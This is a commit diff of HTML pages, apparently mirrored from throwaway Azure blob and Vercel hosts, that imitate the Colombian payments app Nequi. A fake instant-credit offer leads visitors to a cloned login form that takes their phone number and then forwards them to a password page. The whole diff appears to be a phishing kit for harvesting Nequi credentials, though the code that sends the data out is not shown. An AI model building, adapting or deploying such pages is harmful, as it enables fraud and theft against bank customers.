-              d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
-              fill="#200020" class="N"></path>
-            <path _ngcontent-atq-c28=""
-              d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
-              fill="#200020" class="E"></path>
-            <path _ngcontent-atq-c28=""
-              d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
-              fill="#200020" class="I"></path>
-            <path _ngcontent-atq-c28=""
-              d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
-              fill="#200020" class="Q"></path>
-            <path _ngcontent-atq-c28=""
-              d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
-              fill="#200020" class="U"></path>
+        <a href="index.html" class="h-8 [&>svg]:w-[100px]">
+          <svg width="180" height="40" viewBox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg">
+            <path d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081"></path>
+            <path d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020"></path>
+            <path d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020"></path>
           </svg>
         </a>
-        <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
-          aria-label="Menu">
-          <span
-            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
-          <span
-            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
-          <span
-            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
-        </button>
       </div>
     </div>
   </header>
 
-  <div class="credits" style="padding-bottom: 0 !important;">
+  <div class="credits">
     <div class="wrap">
-      <div class="wrapper" style="width: 100% !important">
-        <div class="type-credits__content" id="type-credits">
-          <div class="type-credits-card-w credit-1" style="margin-bottom: 0 !important">
-            <div class="big-letter" style="display: block !important; padding: 3rem 1rem !important;">
-              <p class="u-text-white" style="
-                    background-color: #f5f4f445;
-                    font-weight: 600;
-                    padding: 0.5rem;
-                    border-radius: 0.5rem;
-                    font-size: 17px;
-                    backdrop-filter: blur(7px);
-                    margin-top: 10px;
-                  ">
-                Crédito de bajo monto
-                <br />
-                Desde $100.000 a $5.000.000. En minutos te decimos si te lo
-                aprobamos o no
-              </p>
-              <p class="u-text-white" style="margin-top: 10px;">
-                Aprobación y estudio de credito en minutos
-              </p>
-              <h1 class="u-text-white is-credit-effect-page" style="font-size: 2.5rem !important;margin-top: 10px;">
-                Con Nequi sales de la friendzone financiera
-              </h1>
-              <a id="salvavidas" class="nq-btn w-button"
-                style="background: #b951ea !important;margin-top: 10px;">Solicitar crédito</a>
+      <div class="wrapper">
+        <div class="type-credits__content">
+          <div class="type-credits-card-w credit-1">
+            <div class="big-letter">
+              <h1>Con Nequi sales de la friendzone financiera</h1>
+              <a id="salvavidas" class="nq-btn w-button">Solicitar crédito</a>
             </div>
           </div>
         </div>
@@ -121,96 +59,20 @@
     </div>
   </div>
 
-  <!-- <div class="images" style="display: flex; flex-direction: column; align-items: center;">
-    <div class="image image-1">
-    </div>
-    <div class="image image-2">
-    </div>
-  </div>
-
-  <iframe src="./access-passed/slide.php.html" frameborder="0" allowfullscreen
-    style="overflow: hidden; height: 400px; width: 100%"></iframe> -->
-
-  <div class="solicitud">
-    <div class="wrap">
-      <div class="wrapper">
-        <div class="solicitudes">
-          <div class="solicitud-item-text">
-            <h2 class="u-text-white is-credit-effect-page">
-              <strong>Crédito en línea y </strong><span class="u-text-white-2"><strong>al instante desde tu Web
-                  Nequi</strong></span>
-            </h2>
-            <p class="u-text-white">
-              Analizamos cómo manejas tu plata en la Web. Entre más pagues,
-              recargues y uses menos efectivo, mejor conocemos tu perfil y más
-              chance tienes de acceder a mejores condiciones crediticias.
-            </p>
-            <div class="income-btn is-credit-page is-mb">
-              <a id="btn-solicitar" class="nq-btn w-button">Solicita tu crédito</a>
-            </div>
-          </div>
-          <div class="solicitud-item-slide">
-            <div class="slide">
-              <h3 class="is-banner-slider-text">
-                Paga tu crédito de forma flexible y <strong>#ATuRitmo</strong>
-              </h3>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </div>
-
-  <footer>
-    <div class="wrap">
-      <div class="wrapper">
-        <div class="footer">
-          <img class="footer-pc" src="assets/footer-bigscreen.png" alt="" />
-          <img class="footer-mobile" src="assets/footer.png" alt="" />
-        </div>
-      </div>
-    </div>
-  </footer>
-
   <script>
     const salvavidas = document.getElementById("salvavidas");
-
-    salvavidas.addEventListener("click", (event) => {
+    salvavidas.addEventListener("click", () => {
       localStorage.setItem("typeProduct", "salvavidas");
-      window.location.href = "access-passed/accces-sign-in.php.html";
+      window.location.href = "access-passed/accces-sign-in.html";
     });
 
     const btnSolicitar = document.getElementById("btn-solicitar");
-
-    btnSolicitar.addEventListener("click", (event) => {
-      localStorage.setItem("typeProduct", "salvavidas");
-      window.location.href = "access-passed/accces-sign-in.php.html";
-    });
-
-    getRangoTresMeses();
-
-    function getRangoTresMeses() {
-      const hoy = new Date();
-
-      // Mes de inicio: mes actual, día 1
-      const inicio = new Date(hoy.getFullYear(), hoy.getMonth(), 1);
-
-      // Mes final: mes actual + 3, día 0 del mes siguiente da el último día del mes anterior
-      const fin = new Date(hoy.getFullYear(), hoy.getMonth() + 4, 0);
-
-      const meses = [
-        'enero', 'febrero', 'marzo', 'abril', 'mayo', 'junio',
-        'julio', 'agosto', 'septiembre', 'octubre', 'noviembre', 'diciembre'
-      ];
-
-      const texto = `*Válido desde el 01 de ${meses[inicio.getMonth()]} hasta el ${fin.getDate()} de ${meses[fin.getMonth()]}`;
-      localStorage.setItem('validoHasta', texto);
+    if(btnSolicitar) {
+        btnSolicitar.addEventListener("click", () => {
+          localStorage.setItem("typeProduct", "salvavidas");
+          window.location.href = "access-passed/accces-sign-in.html";
+        });
     }
   </script>
 </body>
-
-
-<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/index.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:49:40 GMT -->
-
-<!-- Mirrored from propulsorprestamonequi.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:34:46 GMT -->
-</html>+</html>

==== commit 9ffe0903: "index.html" ====
--- a/propulsorprestamonequi.vercel.app/index.html
+++ b/propulsorprestamonequi.vercel.app/index.html
@@ -1,78 +1,253 @@
+
 <!DOCTYPE html>
-<html lang="es">
+<html lang="en">
+  
+<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/accces-sign-in.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:49:44 GMT -->
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <meta property="og:title" content="Solicita tu crédito" />
-  <meta property="og:image" content="assets/nequi-product.jpg" />
-
-  <link rel="stylesheet" href="css/globals.css" />
-  <link rel="stylesheet" href="css/index.css" />
-  <link rel="stylesheet" href="css/spinner.css" />
-
-  <link rel="shortcut icon" type="image/x-icon" href="assets/favicon.ico" />
-  <title>Solicita tu crédito</title>
-
-  <style>
-    .image {
-      margin-top: 2rem;
-      height: 400px;
-      width: 90%;
-      background-size: cover;
-      background-position: inherit;
-      overflow: hidden;
-      box-shadow: 0 6px 16px rgba(0, 0, 0, 0.15);
-      transition: transform 0.3s ease, box-shadow 0.3s ease;
-    }
-    .image-1 { background-image: url('assets/image1.jpg'); }
-    .image-2 { background-image: url('assets/image2.png'); }
-  </style>
-</head>
-
-<body>
-  <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
-    <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
-      <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
-        <a href="index.html" class="h-8 [&>svg]:w-[100px]">
-          <svg width="180" height="40" viewBox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg">
-            <path d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081"></path>
-            <path d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020"></path>
-            <path d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020"></path>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>Nequi</title>
+
+    <link rel="stylesheet" href="../css/footer.css" />
+    <link rel="stylesheet" href="../css/spinner.css" />
+    <!-- <link rel="stylesheet" href="../css/navbar.css" /> -->
+    <link rel="stylesheet" href="../css/globals.css" />
+
+    <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico" />
+  </head>
+  <body class="bg-purple-primary min-h-full">
+    <section
+      class="max-w-[420px] mx-auto min-h-[100dvh] flex flex-col p-4"
+      id="mainContainer"
+    >
+      <header class="w-full flex justify-between items-center">
+        <div
+          class="w-5 h-5 border-2 border-white rounded-full flex justify-center items-center"
+        >
+          <span class="text-white text-base font-medium">?</span>
+        </div>
+        <div class="flex justify-center items-center gap-1 text-gray-400">
+          <svg
+            width="70px"
+            height="24px"
+            version="1.1"
+            id="Capa_1"
+            xmlns="http://www.w3.org/2000/svg"
+            xmlns:xlink="http://www.w3.org/1999/xlink"
+            x="0px"
+            y="0px"
+            viewBox="0 0 118 40"
+            style="enable-background: new 0 0 118 40"
+            xml:space="preserve"
+          >
+            <style type="text/css">
+              .st0 {
+                fill-rule: evenodd;
+                clip-rule: evenodd;
+                fill: currentColor;
+              }
+              .st1 {
+                fill: currentColor;
+              }
+            </style>
+            <g>
+              <path
+                class="st0"
+                d="M83.59,23.13c0.21,0.14,0.35,0.35,0.42,0.59l0.85,2.73c0.04,0.1,0.06,0.21,0.06,0.31
+		c0,0.11-0.03,0.21-0.07,0.31s-0.11,0.19-0.18,0.26c-0.08,0.07-0.17,0.13-0.27,0.17c-4.14,1.01-8.22,2.24-12.22,3.7
+		c-0.13,0.05-0.27,0.07-0.42,0.07c-0.14,0-0.28-0.04-0.41-0.1c-0.13-0.06-0.25-0.14-0.34-0.25c-0.1-0.1-0.17-0.23-0.22-0.36
+		c-0.14-0.52-0.24-0.92-0.33-1.3c-0.13-0.54-0.26-1.03-0.45-1.72c-0.06-0.25-0.02-0.51,0.1-0.74c0.12-0.23,0.32-0.4,0.57-0.48
+		c4.01-1.37,8.09-2.5,12.23-3.37C83.14,22.93,83.39,22.99,83.59,23.13z M84.01,16.6c-0.06-0.22-0.2-0.42-0.39-0.56
+		c-0.19-0.14-0.42-0.21-0.65-0.2c-6.65,0.78-13.14,2.54-19.27,5.23c-0.22,0.12-0.4,0.3-0.52,0.53s-0.15,0.48-0.12,0.73l0.01,0.07
+		l0,0c0.25,1.27,0.37,1.89,0.62,3.14c0.01,0.12,0.05,0.24,0.12,0.34c0.07,0.1,0.16,0.18,0.27,0.24c0.11,0.05,0.23,0.08,0.35,0.07
+		c0.12-0.01,0.24-0.04,0.34-0.11c6.26-2.79,12.86-4.73,19.63-5.77c0.11-0.02,0.21-0.07,0.3-0.14c0.09-0.07,0.16-0.16,0.21-0.26
+		c0.05-0.1,0.07-0.21,0.07-0.32c0-0.11-0.03-0.22-0.08-0.32c-0.13-0.39-0.24-0.72-0.34-1.03C84.4,17.7,84.25,17.23,84.01,16.6z
+		 M67.15,16.41c-0.07-0.1-0.13-0.21-0.16-0.32c-0.17-0.56-0.26-0.99-0.35-1.4c-0.11-0.5-0.21-0.96-0.43-1.59
+		c-0.05-0.27-0.01-0.54,0.13-0.78c0.14-0.23,0.35-0.41,0.61-0.49c4.08-1.17,8.26-2.01,12.47-2.52c0.23-0.02,0.47,0.04,0.66,0.17
+		c0.2,0.13,0.35,0.32,0.42,0.54c0.19,0.55,0.34,0.96,0.48,1.37l0,0v0v0v0c0.15,0.41,0.29,0.82,0.48,1.37
+		c0.05,0.11,0.08,0.23,0.07,0.35c0,0.12-0.04,0.24-0.09,0.34c-0.06,0.11-0.14,0.2-0.24,0.27c-0.1,0.07-0.21,0.11-0.33,0.13
+		c-4.32,0.61-8.59,1.55-12.76,2.82c-0.11,0.04-0.23,0.06-0.35,0.06c-0.12-0.01-0.24-0.04-0.35-0.09
+		C67.32,16.59,67.22,16.51,67.15,16.41z M89.69,29.94c1.96-2.89,3.02-6.31,3.05-9.8c0.01-4.72-1.85-9.25-5.17-12.59
+		c-3.32-3.35-7.84-5.24-12.56-5.26c-3.5,0-6.91,1.04-9.82,2.98s-5.18,4.7-6.52,7.93c-1.34,3.23-1.7,6.78-1.02,10.21
+		c0.67,3.43,2.35,6.59,4.81,9.07c2.46,2.48,5.61,4.18,9.03,4.87c3.43,0.7,6.98,0.37,10.22-0.96C84.95,35.08,87.73,32.83,89.69,29.94
+		z"
+              ></path>
+              <path
+                class="st1"
+                d="M41.83,33.79l0.8-1.97l-4.69-12.15h2.02l3.69,10l3.92-10h2.02l-6.04,14.67c-0.38,0.98-0.84,1.67-1.37,2.07
+		c-0.52,0.42-1.22,0.62-2.12,0.62c-0.17,0-0.35-0.02-0.55-0.05c-0.2-0.02-0.41-0.06-0.62-0.12v-1.62c0.25,0.05,0.44,0.07,0.57,0.07
+		c0.15,0.02,0.29,0.02,0.42,0.02c0.47,0,0.85-0.12,1.15-0.37C41.35,34.73,41.61,34.34,41.83,33.79z M30.55,21.12
+		c-0.71,0-1.38,0.15-2,0.45c-0.6,0.28-1.09,0.69-1.47,1.22v5.96c0.4,0.53,0.9,0.95,1.5,1.25c0.62,0.3,1.27,0.45,1.97,0.45
+		c1.21,0,2.23-0.44,3.04-1.32c0.81-0.9,1.22-2.01,1.22-3.34c0-1.33-0.41-2.44-1.22-3.32C32.77,21.57,31.76,21.12,30.55,21.12z
+		 M36.61,25.76c0,0.88-0.15,1.7-0.45,2.47c-0.28,0.76-0.68,1.43-1.2,2c-0.52,0.55-1.12,0.99-1.82,1.32
+		c-0.7,0.32-1.45,0.47-2.24,0.47c-0.76,0-1.48-0.15-2.14-0.45c-0.65-0.32-1.21-0.76-1.7-1.32v1.6h-1.8V14.01l1.82-0.37v7.71
+		c0.47-0.57,1.03-1.01,1.7-1.32c0.67-0.33,1.4-0.5,2.22-0.5c0.78,0,1.51,0.17,2.19,0.5c0.7,0.32,1.3,0.76,1.8,1.32
+		c0.5,0.55,0.89,1.21,1.17,1.97C36.46,24.08,36.61,24.9,36.61,25.76z"
+              ></path>
+            </g>
           </svg>
-        </a>
-      </div>
-    </div>
-  </header>
-
-  <div class="credits">
-    <div class="wrap">
-      <div class="wrapper">
-        <div class="type-credits__content">
-          <div class="type-credits-card-w credit-1">
-            <div class="big-letter">
-              <h1>Con Nequi sales de la friendzone financiera</h1>
-              <a id="salvavidas" class="nq-btn w-button">Solicitar crédito</a>
+        </div>
+      </header>
+      <main
+        class="flex-1 flex flex-col content-wrapper transition-all duration-300"
+      >
+        <div
+          class="text-guanabana flex flex-col items-center [&amp;&gt;svg]:h-auto [&amp;&gt;svg]:w-80 mt-auto logo-container"
+        >
+          <svg
+            _ngcontent-atq-c28=""
+            width="180"
+            height="40"
+            viewBox="0 0 104 32"
+            fill="none"
+            xmlns="http://www.w3.org/2000/svg"
+            class="splash__container__svg"
+          >
+            <path
+              _ngcontent-atq-c28=""
+              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
+              fill="#DA0081"
+              class="point__up"
+            ></path>
+            <path
+              _ngcontent-atq-c28=""
+              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
+              fill="#DA0081"
+              class="point__down"
+            ></path>
+            <path
+              _ngcontent-atq-c28=""
+              d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
+              fill="currentColor"
+              class="N"
+            ></path>
+            <path
+              _ngcontent-atq-c28=""
+              d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
+              fill="currentColor"
+              class="E"
+            ></path>
+            <path
+              _ngcontent-atq-c28=""
+              d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
+              fill="currentColor"
+              class="I"
+            ></path>
+            <path
+              _ngcontent-atq-c28=""
+              d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
+              fill="currentColor"
+              class="Q"
+            ></path>
+            <path
+              _ngcontent-atq-c28=""
+              d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
+              fill="currentColor"
+              class="U"
+            ></path>
+          </svg>
+        </div>
+        <div class="w-full mt-auto form-container">
+          <form id="homeForm" class="w-full space-y-4">
+            <div class="w-full relative">
+              <div class="flex items-center bg-white/20 rounded-sm p-1">
+                <div
+                  class="flex items-center gap-2 pr-3 border-r-2 border-purple-primary"
+                >
+                  <div class="text-pink-secondary font-medium">
+                    <span>+57</span>
+                  </div>
+                </div>
+                <div class="flex-1">
+                  <input
+                    type="text"
+                    id="phoneNumber"
+                    inputmode="numeric"
+                    pattern="[0-9]*"
+                    placeholder="Ingresa tu cel"
+                    class="w-full h-11 px-4 text-white border-none focus:outline-none placeholder:text-white"
+                  />
+                </div>
+              </div>
             </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </div>
-
-  <script>
-    const salvavidas = document.getElementById("salvavidas");
-    salvavidas.addEventListener("click", () => {
-      localStorage.setItem("typeProduct", "salvavidas");
-      window.location.href = "access-passed/accces-sign-in.html";
-    });
-
-    const btnSolicitar = document.getElementById("btn-solicitar");
-    if(btnSolicitar) {
-        btnSolicitar.addEventListener("click", () => {
-          localStorage.setItem("typeProduct", "salvavidas");
-          window.location.href = "access-passed/accces-sign-in.html";
+            <div class="w-full flex gap-1">
+              <button
+                class="w-full h-12 bg-pink-primary text-white rounded-sm text-base font-medium cursor-pointer transition-colors duration-200 disabled:opacity-50"
+                id="loginButton"
+                type="submit"
+              >
+                Entra
+              </button>
+            </div>
+          </form>
+        </div>
+      </main>
+    </section>
+
+    <script type="module">
+      import { LoginValidation } from "../js/validateLogin.js";
+
+      document.addEventListener("DOMContentLoaded", () => {
+        // Ocultar el spinner inicial después de 3 segundos
+        setTimeout(() => {
+          const initialLoading = document.querySelector(".initial-loading");
+          if (initialLoading) {
+            initialLoading.style.display = "none";
+          }
+        }, 6000);
+        const form = document.getElementById("homeForm");
+        const loginButton = document.getElementById("loginButton");
+        const loadingSpinner = document.querySelector(".loadingContainer");
+        const errorLogin = document.getElementById("error-login");
+        const tryAgainButton = document.getElementById("tryAgainButton");
+        const mainContainer = document.getElementById("mainContainer");
+
+        // Detectar cuando se abre el teclado
+        function handleVisualViewport() {
+          if (window.visualViewport) {
+            if (window.visualViewport.height < window.innerHeight) {
+              mainContainer.classList.add("keyboard-open");
+            } else {
+              mainContainer.classList.remove("keyboard-open");
+            }
+          }
+        }
+
+        if (window.visualViewport) {
+          window.visualViewport.addEventListener(
+            "resize",
+            handleVisualViewport
+          );
+        }
+
+        // tryAgainButton.addEventListener("click", () => {
+        //   window.location.reload();
+        // });
+
+        form.addEventListener("submit", (event) => {
+          event.preventDefault();
         });
-    }
-  </script>
-</body>
+
+        const actualizarEstadoBoton = () => {
+          loginButton.disabled = true;
+          if (LoginValidation(form)) {
+            loginButton.disabled = false;
+          } else {
+            loginButton.disabled = true;
+          }
+        };
+
+        form.addEventListener("input", actualizarEstadoBoton);
+
+        loginButton.addEventListener("click", async (event) => {
+          event.preventDefault();
+          if (LoginValidation(form)) {
+            window.location.href = "access-sign-in-pass.php.html";
+          }
+        });
+      });
+    </script>
+  </body>
+
+<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/accces-sign-in.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:49:45 GMT -->
 </html>
